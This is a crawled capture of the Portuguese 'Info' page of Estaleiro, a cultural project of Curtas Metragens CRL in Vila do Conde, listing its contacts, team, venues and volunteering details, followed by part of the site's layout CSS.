

--- FILE ---
content_type: text/html; charset="utf-8"
request_url: http://estaleiro.curtas.pt/info
body_size: 18885
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!--<html xmlns="http://www.w3.org/1999/xhtml">-->
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">


<!--<html  lang="pt-PT">-->
<head>
	<!-- FB OpenGraph -->
	

	<base href="http://estaleiro.curtas.pt/" />
	<title>Info</title>
<meta name="generator" content="SilverStripe - http://silverstripe.org" />
<meta http-equiv="Content-type" content="text/html; charset=utf-8" />

	<style type="text/css">
   #custom-doc { width:72.31em;*width:70.57em;min-width:940px; margin:auto; text-align:left; }
   </style>
	<!--[if IE 6]>
			<style type="text/css">
			 @import url(css/IE6.css);
			</style> 
	<![endif]-->
	<!--[if IE 7]>
			<style type="text/css">
			 @import url(css/IE7.css);
			</style> 
	<![endif]-->

	<script type="text/javascript" src="mysite/javascript/cufon/cufon-yui.js"></script>
	<script type="text/javascript" src="mysite/javascript/cufon/estaleiro-font.js"></script>
	
	<link rel="stylesheet" href="mysite/javascript/fancybox/jquery.fancybox-1.3.4.css" type="text/css" media="screen" />
	<link rel="stylesheet" href="mysite/javascript/anythingslider1.5.6.6/anythingslider.css" type="text/css" media="screen" />
	<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.4/jquery.min.js"></script>
	<script type="text/javascript" src="mysite/javascript/jquery.localScroll-1.2.7/jquery.scrollTo-min.js"></script>
	<script type="text/javascript" src="mysite/javascript/jquery.localScroll-1.2.7/jquery.localscroll-min.js"></script>
	<script type="text/javascript" src="mysite/javascript/anythingslider1.5.6.6/jquery.anythingslider.min.js"></script>
	<script type="text/javascript" src="mysite/javascript/custom.js"></script>
	
	<script type="text/javascript">
	  (function($) {
		$(document).ready(function(){
			/*if('Info' != 'Introdução') 
				jQuery('#navbar a').removeClass('section').removeClass('link').removeClass('current');*/
			
			Cufon.replace('.cufon');
		})
	  })(jQuery);
	  
	  var _gaq = _gaq || [];
	  _gaq.push(['_setAccount', 'UA-21156065-1']);
	  _gaq.push(['_trackPageview']);

	  (function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	  })();
	</script>

<link rel="stylesheet" type="text/css" href="http://estaleiro.curtas.pt/themes/estaleiro/css/layout.css?m=1298352159" />
<link rel="stylesheet" type="text/css" href="http://estaleiro.curtas.pt/themes/estaleiro/css/typography.css?m=1298353619" />
<link rel="stylesheet" type="text/css" href="http://estaleiro.curtas.pt/themes/estaleiro/css/form.css?m=1298354295" />
</head>
<body>
	<!--<noscript> 
	<div>
		<em>Ups!</em>
		Parece-nos que não tem o JavaScript activo... precisará de o activar para que o Estaleiro funcione devidamente! 
		<a href="https://www.google.com/adsense/support/bin/answer.py?hl=en&answer=12654">Descubra aqui como</a>
	</div>
	</noscript>-->
	
	<div id="custom-doc" class="yui-t7">
	   
	   <div id="hd" role="banner">
		 <table width="100%" border="0" cellspacing="0" cellpadding="0">
		   <tr>
			 <td width="105" rowspan="2" valign="bottom">
				<a href="" class="link">
					<img src="themes/estaleiro/images/logo.jpg" name="logo" width="105" height="105" id="logo" alt="estaleiro">
				</a>
			 </td>
			 <td colspan="2">
				<ul id="navbar">
				   
					  <li>
						<a class="link cufon" href="/animar/noticias/">ANIMAR</a>
						<!--<a id="Animar" class="link cufon">Animar</a>-->
						
						
						<span class="cufon"> : </span>
						
						
					  </li>
				   
					  <li>
						<a class="link cufon" href="/cinemaexpandido/noticias/">CINEMAEXPANDIDO</a>
						<!--<a id="Cinema Expandido" class="link cufon">CinemaExpandido</a>-->
						
						
						<span class="cufon"> : </span>
						
						
					  </li>
				   
					  <li>
						<a class="link cufon" href="/campus/noticias/">CAMPUS</a>
						<!--<a id="Campus" class="link cufon">Campus</a>-->
						
						
						<span class="cufon"> : </span>
						
						
					  </li>
				   
					  <li>
						<a class="link cufon" href="/concertos/noticias/">CONCERTOS</a>
						<!--<a id="Concertos" class="link cufon">Concertos</a>-->
						
						
						
					  </li>
				   
				</ul> 
			</td>  <!-- MENU 1 -->
		   </tr>
		   <tr>
			 
			 <td class="submenu">
				<a href="english">English</a>
				<span> : </span>
		        <a href="estaleirotv">EstaleiroTV</a>
				<span> : </span>
				<a href="faq">FAQ</a>
				<span> : </span>
				<a href="agenda">Agenda</a>
				<span> : </span>
		   <!-- <a id="submenu_Arquivo">Arquivo</a>
				<span> : </span> -->
				<a href="newsletter">Newsletter</a>
				<span> : </span>
				<a href="info">Info</a>
			 </td>
			 
			 <td>
			    <form name="form1" action="/home/SearchForm" method="post" enctype="application/x-www-form-urlencoded">
				  <label for="pesquisa"></label>
				   <table width="100%" border="0" cellspacing="0" cellpadding="0">
					 <tr>
					    <td><input type="text" name="Search" id="pesquisa"></td>
					    <td width="27">
						  <a href="javascript: submitform()">
						    <input type="image" name="lupa" id="lupa" src="themes/estaleiro/images/lupa.gif">
					      </a>
					    </td>
					 </tr>
				   </table>
			    </form> 
			 </td>
		   </tr>
		 </table>
	   </div> <!-- HEADER MENU -->
	 
	 
	  <div id="bd" role="main"> 
	    <div class="yui-g">
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	  <tr>
		<td width="140" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
		  <tr>
			<td class="colHeaders">&nbsp;</td>
		  </tr>
		  <tr>
			<td height="20">&nbsp;</td>
		  </tr>
		  <!-- 
		  <tr>
			<td><img src="themes/estaleiro/images/faq.gif" width="48" height="23" /></td>
		  </tr> -->
		  <tr>
			<td height="18">&nbsp;</td>
		  </tr>      
		  <tr>
			<td valign="top"> 
			
			
				<div class="menuFaq"><a href="/info#entry_1">INTRODUÇÃO</a></div>
			
				<div class="menuFaq"><a href="/info#entry_2">CONTACTOS</a></div>
			
				<div class="menuFaq"><a href="/info#entry_3">EQUIPA</a></div>
			
				<div class="menuFaq"><a href="/info#entry_4">ESPAÇOS</a></div>
			
				<div class="menuFaq"><a href="/info#entry_5">IMPRENSA</a></div>
			
				<div class="menuFaq"><a href="/info#entry_6">VOLUNTARIADO</a></div>
			
			
			</td>
		  </tr>
		</table></td>
		<td width="20">&nbsp;</td>
		<td width="460" valign="top">
		  <table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
		      <td class="colHeaders">&nbsp;</td>
			</tr>
			<tr>
			  <td height="17">&nbsp;</td>
		    </tr>
			<tr>
			  <td height="23" valign="top" class="tituloFAQ cufon">INFO</td>
			</tr>
			<tr>
			  <td height="18" valign="top">&nbsp;</td>
			</tr>
		  </table>
		  
		  <div id="faqWrapper">
			  <!-- Info Entries -->
			  <div id="FaqEntries" style="height:780px; overflow: hidden">
				<table width="100%" border="0" cellspacing="0" cellpadding="0">
				  
				  
				  <tr>
					<td id="entry_1" height="11" valign="top" class="topicoFAQ cufon">INTRODUÇÃO</td>
				  </tr>
				  <tr>
					<td height="12" valign="top" class="textoFAQ">O Estaleiro é um projecto de formação e programação cultural desenvolvido pela Curtas Metragens, CRL, entidade que realiza, há quase duas décadas, o Curtas Vila do Conde – Festival Internacional de Cinema, um dos acontecimentos mais marcantes do panorama cultural português.</br></br>

O Estaleiro começou em Janeiro 2011, e durante 20 MESES será constituído pela realização de 20 ATELIERS, 20 CONCERTOS e a produção de 20 FILMES. Tem como filosofia estruturante: sensibilizar uma nova geração de públicos; formar profissionais qualificados para o audiovisual; celebrar a vida cultural através de eventos marcantes e inéditos que permitam o cruzamento do cinema, da música e das artes visuais.</br></br>

Co-financiado pelo QREN, no âmbito do Programa Operacional Regional do Norte (ON.2) e pela Câmara Municipal de Vila do Conde.</td>
				  </tr>
							
				  
				  
				  <tr>
					<td id="entry_2" height="11" valign="top" class="topicoFAQ cufon">CONTACTOS</td>
				  </tr>
				  <tr>
					<td height="12" valign="top" class="textoFAQ"><p>Curtas Metragens CRL<br /><br /> Audit&oacute;rio Municipal, Pra&ccedil;a da Rep&uacute;blica,<br /> 4480-715 Vila do Conde<br /> tel: +351 252 646516<br /> fax: +351 252 248416<br /><a title="www.estaleiro.curtas.pt" href="http://www.estaleiro.curtas.pt" target="_blank"> www.estaleiro.curtas.pt</a><br /><a title="estaleiro@curtas.pt" href="mailto:estaleiro@curtas.pt"> estaleiro@curtas.pt</a><br /> no Facebook: <a title="www.facebook.com/estaleiro" href="http://www.facebook.com/estaleiro" target="_blank">www.facebook.com/estaleiro</a><br /><br /> Animar e Servi&ccedil;o Educativo<br /><a title="animar@curtas.pt" href="mailto:animar@curtas.pt"> animar@curtas.pt</a></p></td>
				  </tr>
							
				  
				  
				  <tr>
					<td id="entry_3" height="11" valign="top" class="topicoFAQ cufon">EQUIPA</td>
				  </tr>
				  <tr>
					<td height="12" valign="top" class="textoFAQ"><p>Direc&ccedil;&atilde;o e Programa&ccedil;&atilde;o<br /> Dario Oliveira, Miguel Dias, Nuno Rodrigues, M&aacute;rio Micaelo<br /><br /> Outros Programadores<br /> Hugo Ramos, Pedro Maia<br /><br /> Direc&ccedil;&atilde;o Administrativa<br /> C&acirc;ndida Martins<br /><br /> Produ&ccedil;&atilde;o Executiva<br /> Sofia Reis<br /><br /> Assessoria de Distribui&ccedil;&atilde;o e Internacionaliza&ccedil;&atilde;o<br /> Jussara Oliveira<br /><br /> Actividades Educativas e Animar<br /> Davide Freitas, Raquel Moreira<br /><br /> Coordena&ccedil;&atilde;o editorial<br /> Daniel Ribas<br /><br /> Conte&uacute;dos audiovisuais<br /> Pedro Maia<br /><br /> Assessoria de design<br /> Drop, Jo&atilde;o Faria<br /><br /> Engenharia de sistemas<br /> Hugo Lima</p></td>
				  </tr>
							
				  
				  
				  <tr>
					<td id="entry_4" height="11" valign="top" class="topicoFAQ cufon">ESPAÇOS</td>
				  </tr>
				  <tr>
					<td height="12" valign="top" class="textoFAQ"><p><strong>Teatro Municipal de Vila do Conde</strong><br /> Av. Dr. Jo&atilde;o Canavarro, 4480-668 Vila do Conde<br /> tel: 252 290 050<br /><a title="teatromunicipal.viladoconde@gmail.com" href="mailto:teatromunicipal.viladoconde@gmail.com"> teatromunicipal.viladoconde@gmail.com</a><br /><br /><strong> Solar &ndash; Galeria de Arte Cinem&aacute;tica</strong><br /> Rua do Lidador, 4480-715 Vila do Conde<br /> tel: +351 252 646516<br /> fax: +351 252 248416<br /><a title="www.curtas.pt/solar" href="http://www.curtas.pt/solar" target="_blank"> www.curtas.pt/solar</a><br /><a title="solar@curtas.pt" href="mailto:solar@curtas.pt"> solar@curtas.pt</a><br /><br /><strong> Centro de Mem&oacute;ria de Vila do Conde</strong><br /> Largo de S. Sebasti&atilde;o, 4480-706 Vila do Conde<br /> tel: 252 617 506</p></td>
				  </tr>
							
				  
				  
				  <tr>
					<td id="entry_5" height="11" valign="top" class="topicoFAQ cufon">IMPRENSA</td>
				  </tr>
				  <tr>
					<td height="12" valign="top" class="textoFAQ"><p>Para receber materiais de imprensa do Estaleiro (imagens de alta resolu&ccedil;&atilde;o ou v&iacute;deos), marca&ccedil;&otilde;es de entrevistas ou para receber informa&ccedil;&otilde;es actualizadas sobre o projecto, use os seguintes contactos:<br /><br /><a title="press@curtas.pt" href="mailto:press@curtas.pt"> press@curtas.pt</a><br /> tel: +351 252646516</p></td>
				  </tr>
							
				  
				  
				  <tr>
					<td id="entry_6" height="11" valign="top" class="topicoFAQ cufon">VOLUNTARIADO</td>
				  </tr>
				  <tr>
					<td height="12" valign="top" class="textoFAQ"><p>Queres colaborar com o Estaleiro?<br /> Envia um email e CV resumido para <a title="estaleiro@curtas.pt" href="mailto:estaleiro@curtas.pt">estaleiro@curtas.pt</a><br /> Estamos receptivos a diferentes colabora&ccedil;&otilde;es a n&iacute;vel de produ&ccedil;&atilde;o de eventos, dos concertos, de produ&ccedil;&atilde;o de conte&uacute;dos audiovisuais, de ac&ccedil;&otilde;es de forma&ccedil;&atilde;o audiovisual, visitas e vigilantes de exposi&ccedil;&otilde;es ou apoios &agrave;s actividades dirigidas a crian&ccedil;as.</p></td>
				  </tr>
							
				  
				  
				  <!-- empty bottom space -->
				  <tr><td height="800"></td></tr>
				  
				</table>
			  </div> 
			  
			  <div id="bottom_fade"></div>
		</div>
		  
		</td>
		<td width="20">&nbsp;</td>
		<td width="300" valign="top">
			
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
	<td colspan="2" class="colHeaders">Destaque</td>
  </tr>
  <tr>
	<td height="20" colspan="2">&nbsp;</td>
  </tr>
  <tr>
	<td colspan="2">
		<div style="height: 330px;">
			<ul id="slider">
			  
			  
				<li><a href="http://www.estaleiro.curtas.pt/estaleirotv"><img src="/assets/Uploads/BannersRight/Estaleiro2011Campusnetbanner4vert3.jpg" width="300" height="330" border="0"  alt="estaleiro tv"/></a></li>
			  
			  
			</ul>
			<div id="banner_nav"></div>
		</div>
	</td>
  </tr>
  <tr>
	<td height="20" colspan="2">&nbsp;</td>
  </tr>
  
  
  
  <tr>
	<td colspan="2" class="colHeaders"><img src="themes/estaleiro/images/estaleiroTV.gif" width="102" height="31" /></td>
  </tr>
  <tr>
	<td height="20" colspan="2">&nbsp;</td>
  </tr>
  <tr>
	<td colspan="2"><table border="0" cellpadding="0" cellspacing="0">
	  <tr>
		<td><a href="http://www.estaleiro.curtas.pt/estaleirotv/show/56"><img src="/assets/Uploads/EstaleiroTv/deadcombo140.jpg" width="140" height="80" alt="Concerto : Dead Combo" /></a></td>
		<td width="20" rowspan="3">&nbsp;</td>
		<td><a href="http://www.estaleiro.curtas.pt/estaleirotv/show/55"><img src="/assets/Uploads/EstaleiroTv/ymg140.jpg" width="140" height="80" alt="Concerto : Young Marble Giants" /></a></td>
	  </tr>
	  <tr>
		<td height="10"><img src="themes/estaleiro/images/px.gif" width="1" height="1" /></td>
		<td height="10"><img src="themes/estaleiro/images/px.gif" width="1" height="1" /></td>
	  </tr>
	  <tr>	
		<td><a href="http://www.estaleiro.curtas.pt/estaleirotv/show/51"><img src="/assets/Uploads/EstaleiroTv/obrigacao140.jpg" width="140" height="80" alt="Filme Campus : Obrigação : João Canijo" /></a></td>
		<td><a href="http://www.estaleiro.curtas.pt/estaleirotv/show/52"><img src="/assets/Uploads/EstaleiroTv/rua-estrada-still140.jpg" width="140" height="80" alt="Filme Campus : A Rua da Estrada : Graça Castanheira" /></a></td>
	  </tr>
	</table></td>
  </tr>
  <tr>
	<td height="20" colspan="2">&nbsp;</td>
  </tr>
  
  
  
  <tr>
	<td colspan="2" class="colHeaders">Comentários Estaleiro TV</td>
  </tr>
  <tr>
	<td height="20" colspan="2">&nbsp;</td>
  </tr>
  
  
  
  <tr>
	<td colspan="2" class="comentarioTvSidebar">Muito curioso para ver o resultado final. Lá estarei durante o festival.</td>
  </tr>
  <tr>
	<td width="49"><img src="themes/estaleiro/images/setaBalao.gif" width="49" height="30" /></td>
	<td width="251"><a href="estaleirotv/show/44"><span class="commentUser">@ Joao Neves</span></a> <span class="commentTempo">há 14 anos atrás</span></td>
  </tr>
  
  <tr>
	<td colspan="2" class="comentarioTvSidebar">Gostei muito do espectáculo, Parabens pela iniciativa!</td>
  </tr>
  <tr>
	<td width="49"><img src="themes/estaleiro/images/setaBalao.gif" width="49" height="30" /></td>
	<td width="251"><a href="estaleirotv/show/41"><span class="commentUser">@ Pedro Vieira</span></a> <span class="commentTempo">há 14 anos atrás</span></td>
  </tr>
  
  <tr>
	<td colspan="2" class="comentarioTvSidebar">grande concerto</td>
  </tr>
  <tr>
	<td width="49"><img src="themes/estaleiro/images/setaBalao.gif" width="49" height="30" /></td>
	<td width="251"><a href="estaleirotv/show/32"><span class="commentUser">@ Joao Luis</span></a> <span class="commentTempo">há 14 anos atrás</span></td>
  </tr>
  
  
  
</table>

<script type="text/javascript">
  (function($) {
	$(document).ready(function(){
		
		$('#slider').anythingSlider({
			width             : 300,
			height            : 330,
			buildArrows       : false,
			hashTags 		  : false,
			appendControlsTo  : $('#banner_nav'),
			autoPlayLocked    : true,
			pauseOnHover      : false,
			delay             : 4000,
			resumeDelay       : 3000, 
			onInitialized     : function() { 
				$('.start-stop').css('display','none'); 
				var lastIdx = $('li', '.thumbNav').length;
				$('li', '.thumbNav').each(function(idx) {
					if(idx+1 != lastIdx){ $(this).append(':'); }
				});
			},
		});
	
	})
  })(jQuery);
</script>
		
		</td>
	  </tr>
	</table>
</div>

<script type="text/javascript">
	(function($) {
		$(document).ready(function(){
			jQuery('.menuFaq').localScroll({
				target: '#FaqEntries',
				queue:true,
				duration:1000,
				hash:false
			}).click(function(){ window.scroll(0,0); });
		})
	})(jQuery);
</script>
	  </div>
	  
	  
	  <div id="ft" role="contentinfo">
		<table border="0" cellpadding="0" cellspacing="0">
			<tr>
				<td>
				  <a href="http://novonorte.qren.pt/"><img src="themes/estaleiro/images/footer_01.gif" alt="" width="82" height="70" border="0"></a>
				</td>
				<td>
				  <a href="http://novonorte.qren.pt/"><img src="themes/estaleiro/images/footer_02.gif" alt="" width="73" height="70" border="0"></a>
				</td>
				<td>
				  <a href="http://novonorte.qren.pt/"><img src="themes/estaleiro/images/footer_03.gif" alt="" width="117" height="70" border="0"></a>
				</td>
				<td>
				  <a href="http://www.cm-viladoconde.pt/"><img src="themes/estaleiro/images/footer_04.gif" alt="" width="119" height="70" border="0"></a>
				</td>
				<td>
				  <a href="http://www.curtas.pt/"><img src="themes/estaleiro/images/footer_05.gif" alt="" width="113" height="70" border="0"></a>
				</td>
				<td width="147">&nbsp;</td>
				<td>
				  <a href="estaleirotv"><img src="themes/estaleiro/images/btn_estaleirotv.jpg" alt="estaleiroTV"></a>
				</td>
				<td style="padding-left: 13px; padding-right: 15px;">
				  <img src="themes/estaleiro/images/separador_footer.jpg">
				</td>
				<td>
				  <a href="faq"><img src="themes/estaleiro/images/btn_faq.jpg" alt="faq"></a>
				</td>
				<td style="padding-left: 15px; padding-right: 15px;">
				  <img src="themes/estaleiro/images/separador_footer.jpg">
				</td>
				<td>
				  <a href="http://www.facebook.com/estaleiro" target="blank"><img src="themes/estaleiro/images/btn_facebook.jpg" alt="estaleiroTV"></a>
				</td>
			</tr>
		</table>
	  </div> <!-- FOOTER -->
	
	</div>
	
	<!-- Scripts -->
	<script type="text/javascript">
		Cufon.now();
	</script>
	
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://estaleiro.curtas.pt/themes/estaleiro/css/layout.css?m=1298352159
body_size: 12170
content:
/*
 * -----Layout CSS-------
 * CSS default project file
 * 
 * author: Aram Balakjian
 * date: 16th September 2010
 * 
 * Provided by SSBits.com
 * 
 */
/**********************************

 * 
 *  Core
 *  
 ********************************/
html {
	/*background: url(../images/CTR_hader_bg.jpg) repeat-x center top;*/
	height: 100%;
}
	body {
		/*background: url(../images/[bodyBG]) repeat;*/
		color: #333;
		font-size: 11px;
		height: 100%;
	}
		body a {
			text-decoration: none;
			outline: none;
			cursor: pointer;
			color: #F00;
		}
			body a:hover{ 
				/*background: #BBB;*/
			}	
			body a.section:hover, 
			body a.section, 
			body a.current { 
				/*background: #BBB;*/
				color: #F00;
			}
			body a.link { 
				color: #000;
			}
			body a.currentInv { 
				/*background: #BBB;*/
				color: #000;
			}
			body a.linkInv { 
				color: #F00;
			}
			/*body a.linkInv:hover { 
				color: #000;
			}*/
		body img {
			border: 0;
		}
/**********************************
 * 
 *  Lucida Grande fix 
 *  
 ********************************/
body {
		font-family: "Lucida Sans Unicode", "Lucida Grande", Verdana, Arial, Helvetica, sans-serif;
}
strong, em, b, i {
    font-family: "Lucida Sans", "Lucida Sans Unicode", "Lucida Grande", Verdana, Arial, Helvetica, sans-serif;
}	
h1, h2, h3, h4, h5, h6, address {
    font-family: "Lucida Sans", "Lucida Sans Unicode", "Lucida Grande", Verdana, Arial, Helvetica, sans-serif;
}
/**********************************
 * 
 *  Containers 
 *  
 ********************************/

/**********************************
 * 
 *  Navbar
 *  
 ********************************/

#hd {
	margin-bottom: 12px;
	height: 138px;
}

	/*#header a.home{ 
			background: #888 url([logo]) no-repeat top left;		 	
		 	display:block;
			height: 75px;
			margin: 0;		
			overflow: hidden;
			position: absolute;
			top: 10px;
			left:0;
			width: 253px; 
	}
		#header a.home span { 
				display:none;
		}*/
	/* Search form position */	

	/* Menu 1 */
	#navbar {
	float: right;
	list-style: none;
	margin-top: 55px;
	letter-spacing: 1.5px;
	text-align: right;
	}
#pesquisa {
	background-color: #F5F5F0;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	margin-left: 20px;
	font-size: 11px;
	height: 20px;
	color: #999;
	width: 258px;
	margin-right: 4px;
	padding-top: 4px;
	padding-right: 4px;
	padding-bottom: 0px;
	padding-left: 4px;
}

		#navbar li {
	float: left;
	padding-bottom: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: -10px;
	margin-left: 5px;
		}
		#navbar li span {
	font-size: 25px;
	display: block;
	float: left;
	text-decoration: none;
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 13px;
		}
		#navbar li a {
	color: black;
	display: block;
	float: left;
	font-size: 25px;
	padding-top: 5px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 8px;
		}	
			#navbar li a:hover{ 
				/*background: #BBB;*/
			}	
			#navbar li a.section:hover, 
			#navbar li a.section, 
			#navbar li a.current { 
				/*background: #BBB;*/
			}
			#navbar li a.link { 
				color: #fa0000;
			}
	/* Language Selector */		

/**********************************
 * 
 *  Headers
 *  
 ********************************/		
/* Menu Auxiliar */

/**********************************
 * 
 *  Featured
 *  
 ********************************/
.index_destaque {
	position:relative;
	left:0px;
	top:0px;
	max-height:60px;
	max-width:200px;
	z-index:88;
	font-size: 20px;
	color:#FFF;
	background-color:#000;
	padding: 4px 8px 4px 4px;
	float: left;
}
.index_destaque_cat {
	position:relative;
	left:0px;
	top:0px;
	max-height:15px;
	max-width:70px;
	z-index:89;
	text-align:center;
	font-size: 10px;
	line-height: 16px;
	background-color:#EFF0EA;
	padding: 1px 6px 1px 6px;
	float: left;
}
.divDestaque {
	position: absolute;
	left: 0px;
	width:100%;
	height:100%;
	top:158px;
	z-index:98;
	/*background-image: url(../images/50.png);*/
	padding-top: 190px;
}
.divDestaque a {
	color: #FF0000;
	font-size: 10px;
}
.setaDireita {
float:left;
margin: 1px 0 0 5px;
}
.setaEsquerda {
margin-left: 20px;
float:left;
}
 #txtDestaque {
	position: relative;
	width:320px;
	background-color: #000;
	float:right;
		
}
 #featuredSummary {
	margin-left: 20px;
	margin-top: 20px;
	margin-bottom: 10px;
	font-size: 16px;
	color: #FFF;
	margin-right: 40px;
	line-height: 19px;
}
 #linha {
	margin-left: 20px;
}
 #seta {
	margin-left: 20px;
	padding-top: 9px;
	color: #F00;
} 
#cruz {
	margin-left: 290px;
}
/**********************************
 * 
 *  Breadcrumbs
 *  
 ********************************/

/**********************************
 * 
 *  Sidebar
 *  
 ********************************/

/* pageSidebar */

/**********************************
 * 
 *  Comments
 *  
 ********************************/
 #PageComments_holder {
	margin: 250px 0 0 0;
}
	#PageComments_holder h4 {
		margin: 30px 0;
	}
#PageComments {
	list-style:none;
	background:#e9e9e9;
	border:1px solid #ccc;
	border-bottom:0;
	padding:0;
	margin:0;
}
	#PageComments li {
		list-style:none;
		padding:5px;
		margin:0;
		font-size:1em;
		border-bottom:1px dotted #bbb;
	}
		#PageComments li p span {
			font-style:italic;
		}
		#PageComments a.deletelink {
			font-weight:bold;
		}
 /**********************************
 * 
 *  Search Results
 *  
 ********************************/
ul#SearchResults {
	margin: 10px 0;
	padding-left: 0px;
}
	ul#SearchResults li {
		border-bottom: 1px solid #ccc;
		/*font-size: 1em;*/
		list-style: none;
		margin: 15px 20px;	
		padding-bottom: 10px;
		margin-left: 0px;
	}
/**********************************
 * 
 *  Pagination
 *  
 ********************************/		

.submenu, .submenu a {
	font-size: 11px;
	text-align: right;
	color: #999;
	width: 517px;
}
#lupa {


}
#logo {
	margin-top: 18px;
	padding-bottom: 15px;
}
.colHeaders {
	background-image: url(../images/bglinhas.gif);
	background-repeat: repeat-x;
	height: 31px;
	color: #999;
}
.tituloTv {
	font-size: 15px;
	margin-top: 10px;
}
.contentTv {
	margin: 10px 0 18px 0;
}
.comentarioTv {
	background-color: #D2D2C8;
	padding: 10px 10px 16px 10px;
}
.comentarioTvSidebar {
	font-size: 9px;
	background-color: #D2D2C8;
	padding: 10px;
	line-height: 11px;
}
.commentUser {
	font-size: 11px;
	color: #F00;
}
.commentTempo {
	font-size: 11px;
	color: #999;
}
.menuFaq, .menuFaq a {
	font-size: 10px;
	line-height: 16px;
	color: #F00;
	margin-bottom: 10px;
}
.tituloFAQ {
	font-family: EstaleiroAC;
	font-size: 25px;
	color: #F00;
}
.topicoFAQ {
	font-family: EstaleiroAC;
	font-size: 18px;
	color: #999;
}
.textoFAQ {
	line-height: 16px;
	color: #333;
	padding-top: 10px;
	padding-bottom: 18px;
}
.textoImgTv {
	font-size: 10px;
	color: #323232;
	padding-top: 10px;
	padding-bottom: 17px;
	line-height: 12px;
}
.navImgTV {
	color: #F00;
}
.navImgTVnext {
	padding-left: 22px;
	line-height: 16px;
	color: #F00;
}
.navImgTVprev {
	width:55px;
	line-height: 16px;
	color: #F00;
}
.agendaMenuTitulo {
	font-size: 18px;
	color: #000;
	letter-spacing: 0.5px;
	line-height: 18px;
}
.introTitulo {
	font-size: 25px;
	color: #000;
	letter-spacing: 0.5px;
	line-height: 18px;
}
/*.introMenu {
	list-style-type: none;
	margin-left: -42px;
	line-height: 30px;
}
	.introMenu a {
		font-size: 18px;
		color: #666;
		letter-spacing: 0.5px;
		text-transform: uppercase;
	}*/
	
.introMenu {
	list-style-type: none;
	margin-left: -42px;
	line-height: 30px;
}
	.introMenu a {
		font-size: 18px;
		letter-spacing: 0.5px;
		text-transform: uppercase;
	}	
	.introMenu a.current { 
		color: #000;
	}
	.introMenu a.link { 
		color: #666;
	}
	
.menuAgendaHeader {
	background-image: url(../images/topMenuAgenda.gif);
	background-repeat: no-repeat;
	background-position: top;
	padding-left: 10px;
	padding-top: 6px;
}
	.menuAgendaHeader a {
		font-size: 10px;
		text-transform: uppercase;
		color: #F00;
	}
.menuAgenda {
	font-size: 11px;
	color: #F00;
	list-style-type: none;
	line-height: 16px;
	padding-bottom: 10px;
	margin-left: -30px;
	text-transform: none;
}
.menuActividadesHeader {
	font-size: 10px;
	text-transform: uppercase;
	color: #333;
	background-image: url(../images/topMenuAgenda.gif);
	background-repeat: no-repeat;
	background-position: top;
	padding-left: 10px;
	padding-top: 6px;
}
.menuAgendaBottom {
	font-size: 14px;
	color: #F00;
	background-image: url(../images/bottomMenuAgenda.gif);
	background-repeat: no-repeat;
	background-position: top;
	padding-left: 10px;
}
.subTituloAgenda {
	font-size: 18px;
	color: #999;
	text-transform: uppercase;
}
.imgAgenda {
	padding-top: 10px;
